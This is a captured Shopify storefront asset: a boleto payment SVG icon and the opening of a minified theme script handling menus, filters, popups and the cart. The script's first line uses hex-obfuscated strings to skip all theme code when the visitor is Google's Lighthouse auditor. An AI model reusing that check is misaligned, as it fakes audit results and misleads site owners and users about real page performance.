request_url: https://cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651
body_size: -234
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="52pt" height="30pt" viewBox="0 0 52 30" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(96.078431%,96.078431%,96.078431%);fill-opacity:1;" d="M 52.429688 25.566406 C 52.429688 27.574219 50.460938 29.214844 48.0625 29.214844 L 4.371094 29.214844 C 1.964844 29.214844 0 27.574219 0 25.566406 L 0 3.652344 C 0 1.640625 1.964844 0 4.371094 0 L 48.0625 0 C 50.460938 0 52.429688 1.640625 52.429688 3.652344 Z M 52.429688 25.566406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(81.568627%,81.568627%,81.568627%);fill-opacity:1;" d="M 48.0625 0 L 4.371094 0 C 1.964844 0 0 1.640625 0 3.652344 L 0 25.566406 C 0 27.574219 1.964844 29.214844 4.371094 29.214844 L 48.0625 29.214844 C 50.460938 29.214844 52.429688 27.574219 52.429688 25.566406 L 52.429688 3.652344 C 52.429688 1.640625 50.460938 0 48.0625 0 Z M 48.0625 0.730469 C 49.988281 0.730469 51.554688 2.039062 51.554688 3.652344 L 51.554688 25.566406 C 51.554688 27.175781 49.988281 28.484375 48.0625 28.484375 L 4.371094 28.484375 C 2.4375 28.484375 0.875 27.175781 0.875 25.566406 L 0.875 3.652344 C 0.875 2.039062 2.4375 0.730469 4.371094 0.730469 Z M 48.0625 0.730469 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 12.085938 7.261719 L 13.820312 7.261719 L 13.820312 21.949219 L 12.085938 21.949219 Z M 22.710938 7.261719 L 24.441406 7.261719 L 24.441406 21.949219 L 22.710938 21.949219 Z M 31.546875 7.261719 L 33.273438 7.261719 L 33.273438 21.949219 L 31.546875 21.949219 Z M 35.058594 7.261719 L 36.785156 7.261719 L 36.785156 21.949219 L 35.058594 21.949219 Z M 38.613281 7.261719 L 40.339844 7.261719 L 40.339844 21.949219 L 38.613281 21.949219 Z M 26.226562 7.261719 L 29.738281 7.261719 L 29.738281 21.949219 L 26.226562 21.949219 Z M 15.621094 7.261719 L 20.90625 7.261719 L 20.90625 21.949219 L 15.621094 21.949219 Z M 15.621094 7.261719 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(46.666667%,23.529412%,73.72549%);fill-opacity:1;" d="M 7.429688 15.378906 L 45.003906 15.378906 L 45.003906 17.566406 L 7.429688 17.566406 Z M 7.429688 15.378906 "/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.eleganzi.com.br/cdn/shop/t/25/assets/theme.min.js?v=114444540242063996311758716646
body_size: 46003
content:
if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65')==-1){!function(e){"function"==typeof define&&define.amd?define("index",e):e()}(function(){"use strict";function T(e){return(T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function s(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(e){if("string"==typeof e)return l(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?l(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,t=function(){};return{s:t,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,a=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){a=!0,s=e},f:function(){try{o||null==i.return||i.return()}finally{if(a)throw s}}}}var o={},c=function(){function e(){a(this,e)}return r(e,null,[{key:"slideUp",value:function(i,n){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"height";i.style[e]="".concat(i.scrollHeight,"px"),i.offsetHeight,i.style[e]=0,o[i.id]&&(i.removeEventListener("transitionend",o[i.id]),delete o[i.id]);e=function e(t){"height"===t.propertyName&&(i.removeEventListener("transitionend",e),(n||function(){})())};i.addEventListener("transitionend",e)}},{key:"slideDown",value:function(t,i){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"height";t.style[n]="".concat(t.scrollHeight,"px");function s(e){e.propertyName===n&&(e="max-height"===n?"none":"auto",t.style[n]=e,t.removeEventListener("transitionend",s),delete o[t.id],(i||function(){})())}t.addEventListener("transitionend",s),o[t.id]=s}}]),e}(),d=function(){function e(){a(this,e)}return r(e,null,[{key:"getSiblings",value:function(e,t){for(var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=[],s=e;s=s.previousElementSibling;)t&&!s.matches(t)||n.push(s);for(i&&n.push(e),s=e;s=s.nextElementSibling;)t&&!s.matches(t)||n.push(s);return n}}]),e}(),h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function e(e,t){return e(t={exports:{}},t.exports),t.exports}var t,i=e(function(e,t){function i(e){this.listenerMap=[{},{}],e&&this.root(e),this.handle=i.prototype.handle.bind(this),this._removedListeners=[]}function r(e,t){return e.toLowerCase()===t.tagName.toLowerCase()}function l(e,t){return e===t.id}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i.prototype.root=function(e){var t,i=this.listenerMap;if(this.rootElement){for(t in i[1])i[1].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!1)}if(!e||!e.addEventListener)return this.rootElement&&delete this.rootElement,this;for(t in this.rootElement=e,i[1])i[1].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!1);return this},i.prototype.captureForType=function(e){return-1!==["blur","error","focus","load","resize","scroll"].indexOf(e)},i.prototype.on=function(e,t,i,n){var s,o,a;if(!e)throw new TypeError("Invalid event type: "+e);if("function"==typeof t&&(n=i,i=t,t=null),void 0===n&&(n=this.captureForType(e)),"function"!=typeof i)throw new TypeError("Handler must be a type of Function");return s=this.rootElement,(o=this.listenerMap[n?1:0])[e]||(s&&s.addEventListener(e,this.handle,n),o[e]=[]),n=t?/^[a-z]+$/i.test(t)?(a=t,r):/^#[a-z0-9\-_]+$/i.test(t)?(a=t.slice(1),l):(a=t,Element.prototype.matches):(a=null,function(e,t){return this.rootElement!==window?this.rootElement===t:t===document||t===document.documentElement||t===window}.bind(this)),o[e].push({selector:t,handler:i,matcher:n,matcherParam:a}),this},i.prototype.off=function(e,t,i,n){var s,o,a,r,l;if("function"==typeof t&&(n=i,i=t,t=null),void 0===n)return this.off(e,t,i,!0),this.off(e,t,i,!1),this;if(a=this.listenerMap[n?1:0],!e){for(l in a)a.hasOwnProperty(l)&&this.off(l,t,i);return this}if(!(r=a[e])||!r.length)return this;for(s=r.length-1;0<=s;s--)o=r[s],t&&t!==o.selector||i&&i!==o.handler||(this._removedListeners.push(o),r.splice(s,1));return r.length||(delete a[e],this.rootElement&&this.rootElement.removeEventListener(e,this.handle,n)),this},i.prototype.handle=function(e){var t,i,n,s,o=e.type,a=[],r="ftLabsDelegateIgnore";if(!0!==e[r]){switch(3===(s=e.target).nodeType&&(s=s.parentNode),s.correspondingUseElement&&(s=s.correspondingUseElement),i=this.rootElement,e.eventPhase||(e.target!==e.currentTarget?3:2)){case 1:a=this.listenerMap[1][o];break;case 2:this.listenerMap[0]&&this.listenerMap[0][o]&&(a=a.concat(this.listenerMap[0][o])),this.listenerMap[1]&&this.listenerMap[1][o]&&(a=a.concat(this.listenerMap[1][o]));break;case 3:a=this.listenerMap[0][o]}for(var l,c=[],d=a.length;s&&d;){for(t=0;t<d&&(n=a[t]);t++)s.tagName&&-1<["button","input","select","textarea"].indexOf(s.tagName.toLowerCase())&&s.hasAttribute("disabled")?c=[]:n.matcher.call(s,n.matcherParam,s)&&c.push([e,s,n]);if(s===i)break;if(d=a.length,(s=s.parentElement||s.parentNode)instanceof HTMLDocument)break}for(t=0;t<c.length;t++)if(!(-1<this._removedListeners.indexOf(c[t][2]))&&!1===this.fire.apply(this,c[t])){c[t][0][r]=!0,c[t][0].preventDefault(),l=!1;break}return l}},i.prototype.fire=function(e,t,i){return i.handler.call(t,e,t)},i.prototype.destroy=function(){this.off(),this.root()},t.default=i,e.exports=t.default}),u=(t=i)&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t,p=function(){function e(){a(this,e),this.domDelegate=new u(document.body),this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-collapsible"]:not([disabled])',this._toggleCollapsible.bind(this)),document.addEventListener("collapsible:toggle",this._toggleCollapsible.bind(this))}},{key:"_toggleCollapsible",value:function(e,t){var i=this;!t&&e.detail&&(t=document.querySelector('[aria-controls="'.concat(e.detail.id,'"]')));var n="true"===t.getAttribute("aria-expanded"),e=t.parentNode;n?this._close(e):this._open(e),"false"!==t.getAttribute("data-close-siblings")&&d.getSiblings(e).forEach(function(e){return i._close(e)})}},{key:"_open",value:function(e){var t,i=e.querySelector("[aria-controls]");i&&"true"!==i.getAttribute("aria-expanded")&&(t=e.querySelector("#".concat(i.getAttribute("aria-controls"))),i.setAttribute("aria-expanded","true"),t.hasAttribute("aria-hidden")&&t.setAttribute("aria-hidden","false"),c.slideDown(t,function(){i.hasAttribute("data-collapsible-force-overflow")&&(t.style.overflow="visible");var e=t.querySelector("[autofocus]");e&&e.focus()}))}},{key:"_close",value:function(e){var t=e.querySelector("[aria-controls]");t&&"false"!==t.getAttribute("aria-expanded")&&(e=e.querySelector("#".concat(t.getAttribute("aria-controls"))),t.hasAttribute("data-collapsible-force-overflow")&&(e.style.overflow="hidden"),e.hasAttribute("aria-hidden")&&e.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),c.slideUp(e))}}]),e}(),m=function(){function i(e,t){a(this,i),this.countrySelect=e,this.provinceSelect=t,this.countrySelect&&this.provinceSelect&&(this._attachListeners(),this._initSelectors())}return r(i,[{key:"destroy",value:function(){this.countrySelect&&this.countrySelect.removeEventListener("change",this._onCountryChangedListener)}},{key:"_initSelectors",value:function(){var e=this.countrySelect.getAttribute("data-default");if(e){for(var t=0;t!==this.countrySelect.options.length;++t)if(this.countrySelect.options[t].text===e){this.countrySelect.selectedIndex=t;break}}else this.countrySelect.selectedIndex=0;var i=new Event("change",{bubbles:!0});this.countrySelect.dispatchEvent(i);i=this.provinceSelect.getAttribute("data-default");i&&(this.provinceSelect.value=i)}},{key:"_attachListeners",value:function(){this._onCountryChangedListener=this._onCountryChanged.bind(this),this.countrySelect.addEventListener("change",this._onCountryChangedListener)}},{key:"_onCountryChanged",value:function(){var t=this,e=this.countrySelect.options[this.countrySelect.selectedIndex];e&&(e=JSON.parse(e.getAttribute("data-provinces")||"[]"),this.provinceSelect.innerHTML="",0!==e.length?(e.forEach(function(e){t.provinceSelect.options.add(new Option(e[1],e[0]))}),this.provinceSelect.closest(".form__input-wrapper").style.display="block"):this.provinceSelect.closest(".form__input-wrapper").style.display="none")}}]),i}(),f=function(){function e(){a(this,e)}return r(e,null,[{key:"matchesBreakpoint",value:function(e){switch(e){case"phone":return window.matchMedia("screen and (max-width: 640px)").matches;case"tablet":return window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches;case"tablet-and-up":return window.matchMedia("screen and (min-width: 641px)").matches;case"pocket":return window.matchMedia("screen and (max-width: 1023px)").matches;case"lap":return window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches;case"lap-and-up":return window.matchMedia("screen and (min-width: 1024px)").matches;case"desk":return window.matchMedia("screen and (min-width: 1280px)").matches;case"widescreen":return window.matchMedia("screen and (min-width: 1440px)").matches;case"supports-hover":return window.matchMedia("(hover: hover) and (pointer: fine)").matches}}},{key:"getCurrentBreakpoint",value:function(){return window.matchMedia("screen and (max-width: 640px)").matches?"phone":window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches?"tablet":window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches?"lap":window.matchMedia("screen and (min-width: 1280px)").matches?"desk":void 0}}]),e}(),g=function(){function n(e,t,i){a(this,n),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.useInlineNavigation="inline"===t,this.isNavigationVisible=this.useInlineNavigation,this.openTrigger=i,f.matchesBreakpoint("supports-hover")||(this.openTrigger="click"),this.openItems=[],this.dropdownActivationTimeouts={},this.dropdownDeactivationTimeouts={},this.DROPDOWN_TIMEOUT=100,this._attachListeners(),this.useInlineNavigation&&this._setupInlineNavigation()}return r(n,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off()}},{key:"onBlockSelect",value:function(t){var i=this;this.useInlineNavigation||this._openNavigation(),d.getSiblings(t.target.parentNode,".is-dropdown-open").forEach(function(e){i._deactivateDropdown(t,e.querySelector('[data-type="menuitem"][aria-haspopup]'))}),this._activateDropdown(t,t.target.previousElementSibling)}},{key:"onBlockDeselect",value:function(e){this.useInlineNavigation||this._closeNavigation(),this._deactivateDropdown(e,e.target.parentNode)}},{key:"_attachListeners",value:function(){this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateRoot.on("click",this._onClick.bind(this)),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleNavigation.bind(this)),"hover"===this.openTrigger?(this.delegateElement.on("focusin",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menu"][aria-hidden="false"]',this._blockDropdownDeactivation.bind(this)),this.delegateElement.on("focusout",".is-dropdown-open",this._deactivateDropdown.bind(this)),this.delegateElement.on("mouseout",".is-dropdown-open",this._deactivateDropdown.bind(this))):this.delegateElement.on("click",'[data-type="menuitem"][aria-haspopup]',this._toggleDropdown.bind(this))}},{key:"_onFocusOut",value:function(e){null===e.relatedTarget||this.element.contains(e.relatedTarget)||this._closeNavigation()}},{key:"_onClick",value:function(e){this.element.contains(e.target)||this._closeNavigation()}},{key:"_openNavigation",value:function(){this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","true"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","false"),this.isNavigationVisible=!0)}},{key:"_closeNavigation",value:function(){var t=this;this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","false"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","true")),this.isNavigationVisible=!1,"click"===this.openTrigger&&this.openItems.slice(0).forEach(function(e){t._deactivateDropdown(event,e)})}},{key:"_toggleNavigation",value:function(e){this.isNavigationVisible?this._closeNavigation():this._openNavigation()}},{key:"_toggleDropdown",value:function(e,t){"false"===t.getAttribute("aria-expanded")&&e.preventDefault(),"true"===t.getAttribute("aria-expanded")?"#"===t.getAttribute("href")&&(e.preventDefault(),this._deactivateDropdown(e,t.closest(".is-dropdown-open"))):this._activateDropdown(e,t)}},{key:"_activateDropdown",value:function(t,n){var s=this;"click"===this.openTrigger&&this.openItems.slice(0).forEach(function(e){e.contains(n)||s._deactivateDropdown(t,e)});function e(){var t,i;n.setAttribute("aria-expanded","true"),n.parentNode.classList.add("is-dropdown-open"),o.setAttribute("aria-hidden","false"),"hover"===s.openTrigger&&s.dropdownDeactivationTimeouts[o.id]&&(clearTimeout(s.dropdownDeactivationTimeouts[o.id]),delete s.dropdownDeactivationTimeouts[o.id]),s.useInlineNavigation&&(t=window.innerWidth,i=!1,o.querySelectorAll(".nav-dropdown").forEach(function(e){e.getBoundingClientRect().right>t&&(i=!0)}),i&&o.classList.add("nav-dropdown--inverse")),n.closest('[data-type="menu"]').classList.add("nav-dropdown--glued"),o.classList.contains("mega-menu")&&s._setupMegaMenu(o),"click"===s.openTrigger&&s.openItems.push(n.parentNode)}var o=d.getSiblings(n,"[aria-hidden]")[0];if("click"===this.openTrigger)e();else{for(var i in this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i]);e()}}},{key:"_deactivateDropdown",value:function(t,i){var e,n,s=this;"hover"===this.openTrigger&&i.contains(t.relatedTarget)||(e=i.querySelector("[aria-hidden]"),n=function(){var e;i.classList.remove("is-dropdown-open"),i.querySelector('[data-type="menuitem"]').setAttribute("aria-expanded","false"),i.querySelector("[aria-hidden]").setAttribute("aria-hidden","true"),i.closest('[data-type="menu"]').classList.remove("nav-dropdown--glued"),"click"===s.openTrigger&&(i.querySelectorAll(".is-dropdown-open").forEach(function(e){s._deactivateDropdown(t,e);e=s.openItems.indexOf(e);-1<e&&s.openItems.splice(e,1)}),-1<(e=s.openItems.indexOf(i))&&s.openItems.splice(e,1))},"click"===this.openTrigger?n():this.dropdownDeactivationTimeouts[e.id]=setTimeout(function(){n(),delete s.dropdownDeactivationTimeouts[e.id]},this.DROPDOWN_TIMEOUT))}},{key:"_blockDropdownDeactivation",value:function(e,t){if(void 0!==this.dropdownDeactivationTimeouts[t.id])for(var i in clearTimeout(this.dropdownDeactivationTimeouts[t.id]),delete this.dropdownDeactivationTimeouts[t.id],this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i])}},{key:"_setupMegaMenu",value:function(e){var t;this.useInlineNavigation||(t=e.closest(".nav-dropdown").clientWidth,e.style.maxWidth=Math.min(1400-t,parseInt(window.innerWidth-t-80))+"px")}},{key:"_setupInlineNavigation",value:function(){var t=this;this.element.querySelectorAll(".mega-menu").forEach(function(e){e.closest(".nav-bar__item").classList.add("nav-bar__item--static")}),"MutationObserver"in window&&(this.dropdownMenuObserver=new MutationObserver(function(e){e.forEach(function(e){"false"===e.target.getAttribute("aria-hidden")&&e.target.style.setProperty("--distance-to-top","".concat(e.target.getBoundingClientRect().top,"px"))})}),this.element.querySelectorAll(".nav-dropdown .nav-dropdown").forEach(function(e){t.dropdownMenuObserver.observe(e,{attributes:!0,attributeFilter:["aria-hidden"]})}))}}]),n}(),v=e(function(l){!function(e){var s=function(){},t=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.msRequestAnimationFrame||function(e){return setTimeout(e,16)};function i(){this.reads=[],this.writes=[],this.raf=t.bind(e)}function o(e){e.scheduled||(e.scheduled=!0,e.raf(function(e){var t,i=e.writes,n=e.reads;try{s("flushing reads",n.length),a(n),s("flushing writes",i.length),a(i)}catch(e){t=e}e.scheduled=!1,(n.length||i.length)&&o(e);if(t){if(s("task errored",t.message),!e.catch)throw t;e.catch(t)}}.bind(null,e)))}function a(e){for(var t;t=e.shift();)t()}function n(e,t){t=e.indexOf(t);return!!~t&&!!e.splice(t,1)}i.prototype={constructor:i,measure:function(e,t){e=t?e.bind(t):e;return this.reads.push(e),o(this),e},mutate:function(e,t){e=t?e.bind(t):e;return this.writes.push(e),o(this),e},clear:function(e){return n(this.reads,e)||n(this.writes,e)},extend:function(e){if("object"!=T(e))throw new Error("expected object");var t=Object.create(this);return function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])}(t,e),t.fastdom=this,t.initialize&&t.initialize(),t},catch:null};var r=e.fastdom=e.fastdom||new i;l.exports=r}("undefined"!=typeof window?window:h)}),y=function(){function t(e){a(this,t),this.element=document.getElementById("mobile-collection-filters"),this.delegateRoot=new u(document.documentElement),this.options=e,this.isOpen=!1,this.element&&this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[aria-controls="mobile-collection-filters"][data-action="open-drawer"]',this.open.bind(this)),this.delegateRoot.on("click",'#mobile-collection-filters [data-action="close-drawer"]',this.close.bind(this)),document.addEventListener("collection-filter:close",this.close.bind(this)),document.addEventListener("click",this._detectOutsideClick.bind(this)),window.addEventListener("resize",this._computeDrawerHeight.bind(this))}},{key:"open",value:function(e){e&&e.stopPropagation(),this._computeDrawerHeight(),this.isOpen=!0,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","true"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","false"),document.body.classList.add("no-mobile-scroll")}},{key:"close",value:function(e){e&&e.stopPropagation(),this.isOpen=!1,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","false"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","true"),document.body.classList.remove("no-mobile-scroll")}},{key:"_computeDrawerHeight",value:function(){document.getElementById("mobile-collection-filters").querySelector(".collection-drawer").style.maxHeight="".concat(window.innerHeight,"px")}},{key:"_filtersHaveChanged",value:function(t){var i=this;this.element&&v.mutate(function(){var e=i.element.querySelector(".collection-drawer__filter-count");e.innerText="(".concat(t.length,")"),e.style.display=0===t.length?"none":"inline",i.element.querySelector('[data-action="clear-tags"]').style.display=0===t.length?"none":"block","group"===i.options.filterType&&i.element.querySelectorAll(".collection__filter-item-active").forEach(function(e){var t=e.closest(".collection__filter-group").querySelector(".is-selected[data-tag]");t?(e.style.display="block",e.innerText=t.getAttribute("data-tag-user")):e.style.display="none"})})}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&!e.target.closest(".collection-drawer__inner")&&this.close()}}]),t}(),b=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(e.getAttribute("data-popup-settings")),this.hasOpenOnceInCurrentPage=!1;try{"#exit-popup"===window.location.hash&&""!==window.theme.pageType&&this._openPopup()}catch(e){}this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){var e=this;f.matchesBreakpoint("supports-hover")&&(this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),document.body.addEventListener("mouseleave",function(){e.hasOpenOnceInCurrentPage||(!e.options.showOnlyOnce||e.options.showOnlyOnce&&null===localStorage.getItem("themeExitPopup"))&&e._openPopup()}),this._clickOutsideListener=this._checkClickOutside.bind(this))}},{key:"_openPopup",value:function(){window.theme.isNewsletterPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themeExitPopup","true"),this.hasOpenOnceInCurrentPage=!0,window.theme.isExitPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isExitPopupOpen=!1,this.delegateElement.off("click",this._clickOutsideListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}}]),t}(),w=function(){function e(){a(this,e),this.element=document.querySelector(".loading-bar"),this.element&&(document.addEventListener("theme:loading:start",this._onLoadingStart.bind(this)),document.addEventListener("theme:loading:end",this._onLoadingEnd.bind(this)),this.element.addEventListener("transitionend",this._onTransitionEnd.bind(this)))}return r(e,[{key:"_onLoadingStart",value:function(){this.element.classList.add("is-visible"),this.element.style.width="40%"}},{key:"_onLoadingEnd",value:function(){this.element.style.width="100%",this.element.classList.add("is-finished")}},{key:"_onTransitionEnd",value:function(e){"width"===e.propertyName&&this.element.classList.contains("is-finished")&&(this.element.classList.remove("is-visible"),this.element.classList.remove("is-finished"),this.element.style.width="0")}}]),e}(),_=function(){function e(){a(this,e)}return r(e,null,[{key:"trapFocus",value:function(t,e){this.listeners=this.listeners||{};var i=t.querySelector("[autofocus]")||t;t.setAttribute("tabindex","-1"),i.focus(),this.listeners[e]=function(e){t===e.target||t.contains(e.target)||i.focus()},document.addEventListener("focusin",this.listeners[e])}},{key:"removeTrapFocus",value:function(e,t){e&&e.removeAttribute("tabindex"),document.removeEventListener("focusin",this.listeners[t])}},{key:"clearTrapFocus",value:function(){for(var e in this.listeners)this.listeners.hasOwnProperty(e)&&document.removeEventListener("focusin",this.listeners[e]);this.listeners={}}}]),e}(),E=function(){function i(e,t){a(this,i),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.options=t,this.miniCartElement=this.element.querySelector(".mini-cart"),this.isMiniCartOpen=!1,"cart"!==window.theme.pageType&&this.miniCartElement&&(this.miniCartToggleElement=this.element.querySelector('[aria-controls="'.concat(this.miniCartElement.id,'"]')),this._checkMiniCartScrollability()),this.itemCount=window.theme.cartCount,this._attachListeners()}return r(i,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculateMiniCartHeightListener)}},{key:"_attachListeners",value:function(){this._calculateMiniCartHeightListener=this._calculateMiniCartHeight.bind(this),"cart"!==window.theme.pageType&&"page"!==window.theme.cartType&&(this.delegateElement.on("click",'[data-action="toggle-mini-cart"]',this._toggleMiniCart.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculateMiniCartHeightListener)),this.delegateRoot.on("click",'[data-action="decrease-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("click",'[data-action="increase-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("change",".quantity-selector__value",this._updateQuantity.bind(this)),this.delegateRoot.on("keyup",".quantity-selector__value",this._updateQuantitySize.bind(this)),this.delegateRoot.on("product:added",this._onProductAdded.bind(this)),this.delegateRoot.on("cart:refresh",this._onCartRefresh.bind(this))}},{key:"_toggleMiniCart",value:function(e){e&&e.preventDefault(),this.isMiniCartOpen?this._closeMiniCart():this._openMiniCart()}},{key:"_openMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","true"),"phone"===f.getCurrentBreakpoint()&&this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","true"),this.miniCartElement.setAttribute("aria-hidden","false"),this.isMiniCartOpen=!0,this._calculateMiniCartHeight(),_.trapFocus(this.miniCartElement,"mini-cart"),document.body.classList.add("no-mobile-scroll")}},{key:"_closeMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","false"),"phone"===f.getCurrentBreakpoint()&&(this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","false"),this.miniCartElement.style.maxHeight=""),this.miniCartElement.setAttribute("aria-hidden","true"),this.isMiniCartOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_calculateMiniCartHeight",value:function(){var e,t,i;"phone"===f.getCurrentBreakpoint()&&this.isMiniCartOpen?(e=window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,this.miniCartElement.style.maxHeight="".concat(e,"px"),t=this.miniCartElement.querySelector(".mini-cart__content"),(i=this.miniCartElement.querySelector(".mini-cart__recap"))&&(t.style.maxHeight="".concat(e-i.clientHeight,"px"))):(this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight="")}},{key:"_updateQuantity",value:function(e,t){var i=this,n=1,n="INPUT"===t.tagName?parseInt(t.value):parseInt(t.getAttribute("data-quantity"));"page"!==window.theme.cartType?(document.dispatchEvent(new CustomEvent("theme:loading:start")),fetch("".concat(window.routes.cartChangeUrl,".js"),{body:JSON.stringify({id:t.getAttribute("data-line-id"),quantity:n}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){e.json().then(function(e){i.itemCount=e.item_count,i._rerender(!1).then(function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))})})}),e.preventDefault()):t.hasAttribute("data-href")?window.location.href=t.getAttribute("data-href"):window.location.href="".concat(window.routes.cartChangeUrl,"?id=").concat(t.getAttribute("data-line-id"),"&quantity=").concat(n)}},{key:"_updateQuantitySize",value:function(e,t){t.setAttribute("size",Math.max(t.value.length,2))}},{key:"_rerender",value:function(){var s=this,o=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],e="",e=("cart"!==window.theme.pageType?"".concat(window.routes.cartUrl,"?view=mini-cart&timestamp="):"".concat(window.routes.cartUrl,"?timestamp=")).concat(Date.now());return fetch(e,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var 